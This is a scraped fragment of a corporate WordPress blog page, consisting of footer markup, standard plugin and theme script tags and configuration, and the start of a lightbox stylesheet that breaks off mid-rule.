        <div data-rocket-location-hash="45b77b84d1bb8fc93258d7bc9635171c" class="copyright-area">
    <div class="container">
        <div class="copyright-inner">
                        <div class="site-info">
                © 2024 Copyright. All rights reserved. | <a href="/privacy" title="Privacy Policies">Privacy Policies</a> | <a href="/terms" title="Terms &amp; Conditions">Terms &amp; Conditions</a> | <a href="/sitemap" title="Sitemap">Sitemap</a>            </div><!-- .site-info -->
                                </div>
    </div>
</div></footer>

</div><!-- #page -->

<div data-rocket-location-hash="a2da59e6a49af2f3aefb3f3c3fced621" id="scroll-to-top" class="cursor-effect"><i class="dl dl-arrow-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/redias-child/*","/wp-content/themes/redias/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"d0db2966fc","fes_thankyou_page_time":"2000","fes_upload_nonce":"fcee0924a3","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"d0db2966fc","fes_thankyou_page_time":"2000","fes_upload_nonce":"fcee0924a3","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/wow.min.js?ver=1.0.0" id="redias-wow-js-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/venobox.min.js?ver=1.0.0" id="venobox-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/odometer.min.js?ver=1.0.1" id="odometer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/scripts.js?ver=1768852618" id="redias-core-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.plasmacomp.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/sharer/sharer.min.js?ver=0.5.1" id="sharer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/smooth-scroll/smooth-scroll.min.js?ver=1.0.0" id="redias-smooth-scroll-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="redias-main-js-extra">
var redias_data = {"sticky":"enable","sticky_logo":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","scrollto_top":"enable","preloader":"disable","custom_cursor":"hide"};
//# sourceURL=redias-main-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/js/main.min.js?ver=1712728394" id="redias-main-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"notes":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.plasmacomp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"00c710040a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3564,"title":"7%20IoT%20Products%20You%20Need%20to%20Know%20-%20Plasma","excerpt":"","featuredImage":"https:\/\/www.plasmacomp.com\/wp-content\/uploads\/2016\/09\/7-iot-products-you-need-to-know-1110x550-1-1024x507.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","nonce":"4675f7221e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.plasmacomp.com/blogs/7-iot-products-you-need-to-know/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","nonce":"bc48303288","urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.plasmacomp.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.20.3" id="pro-preloaded-elements-handlers-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		
<script>
document.addEventListener('DOMContentLoaded', function () {

  var titleField = document.getElementById('cf7-page-title');
  if (titleField) {
    titleField.value = document.title;
  }

  var urlField = document.getElementById('cf7-page-url');
  if (urlField) {
    urlField.value = window.location.href;
  }

});
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","nonce":"bd22592c2e","url":"https:\/\/www.plasmacomp.com\/blogs\/7-iot-products-you-need-to-know","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.plasmacomp.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768852618 -->

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/venobox.min.css?ver=1.0.0
body_size: 2995
content:
.vbox-overlay {
    --vbox-tools-color: #fff;
    --vbox-title-background: #101010;
    --vbox-title-width: 'auto';
    --vbox-title-radius: 0;
    --vbox-share-background: #101010;
    --vbox-share-width: 'auto';
    --vbox-share-radius: 0
}

.vbox-overlay *, .vbox-overlay :after, .vbox-overlay :before {
    -webkit-backface-visibility: hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.vbox-overlay * {
    -webkit-backface-visibility: visible;
    backface-visibility: visible
}

.vbox-overlay {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 999999
}

.vbox-share, .vbox-title {
    line-height: 1;
    position: fixed;
    z-index: 98;
    text-align: center;
    margin: 0 auto;
    color: var(--vbox-tools-color)
}

.vbox-title {
    font-size: 12px;
    background-color: var(--vbox-title-background);
    width: var(--vbox-title-width);
    border-radius: var(--vbox-title-radius);
    padding: 12px 54px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block
}

.vbox-share {
    font-size: 24px;
    padding: 0 .35em;
    background-color: var(--vbox-share-background);
    width: var(--vbox-share-width);
    border-radius: var(--vbox-share-radius)
}

.vbox-link-btn, button.vbox-link-btn, button.vbox-link-btn:active, button.vbox-link-btn:focus, button.vbox-link-btn:hover {
    border: none !important;
    background: 0 0 !important;
    box-shadow: none !important;
    color: inherit !important;
    padding: 6px 12px;
    outline: 0;
    display: inline-block;
    cursor: pointer
}

.vbox-share a {
    color: inherit !important;
    padding: 6px 12px;
    display: inline-block
}

.vbox-share svg {
    z-index: 10;
    vertical-align: middle
}

.vbox-close {
    cursor: pointer;
    position: fixed;
    top: 20px;
    right: 20px;
    z-index: 99;
    color: #000;
    color: var(--vbox-tools-color);
    border: 0;
    font-size: 24px;
    display: flex;
    align-items: center;
    opacity: .8;
    transition: opacity .2s
}

.vbox-close:hover {
    opacity: 1
}

.vbox-left-corner {
    cursor: pointer;
    position: fixed;
    left: 20px;
    top: 20px;
    overflow: hidden;
    line-height: 1;
    font-size: 12px;
    z-index: 99;
    display: flex;
    align-items: center;
    color: var(--vbox-tools-color)
}

.vbox-num {
    display: inline-block;
}

.vbox-left {
    left: 0
}

.vbox-right {
    right: 0
}

.vbox-top {
    top: 0
}

.vbox-bottom {
    bottom: 0
}

.vbox-next, .vbox-prev {
    position: fixed;
    top: 50%;
    margin-top: -15px;
    overflow: hidden;
    cursor: pointer;
    display: block;
    color: #d2d2d2;
    width: 30px;
    height: 30px;
    z-index: 99;
    opacity: .8;
    transition: opacity .2s
}

.vbox-next:hover, .vbox-prev:hover {
    color: #d2d2d2;
    opacity: 1
}

.vbox-next span, .vbox-prev span {
    position: relative;
    width: 20px;
    height: 20px;
    border: 2px solid transparent;
    border-top-color: var(--vbox-tools-color);
    border-right-color: var(--vbox-tools-color);
    text-indent: -100px;
    position: absolute;
    top: 8px;
    display: block
}

.vbox-prev {
    left: 20px
}

.vbox-next {
    right: 20px
}

.vbox-prev span {
    left: 10px;
    -ms-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg)
}

.vbox-next span {
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    right: 10px
}

.vbox-inline, .venoratio {
    position: relative;
    width: 100%;
    margin: 0 auto
}

.venoratio::before {
    display: block;
    padding-top: var(--vb-aspect-ratio);
    content: ""
}

.venoratio>* {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.venoratio-1x1 {
    --vb-aspect-ratio: 100%
}

.venoratio-4x3 {
    --vb-aspect-ratio: calc(3 / 4 * 100%)
}

.venoratio-16x9 {
    --vb-aspect-ratio: calc(9 / 16 * 100%)
}

.venoratio-21x9 {
    --vb-aspect-ratio: calc(9 / 21 * 100%)
}

.vbox-child.vbox-inline, .vbox-child.venoratio {
    max-width: 1400px
}

.vbox-open {
    overflow: hidden
}

.vbox-container {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    overflow: hidden;
    z-index: 20;
    max-height: 100%;
    padding: 30px 0
}

.vbox-content {
    opacity: 0
}

.vbox-content {
    text-align: center;
    width: 100%;
    position: relative;
    overflow: hidden;
    padding: 20px 5%;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 90vh;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.vbox-container img {
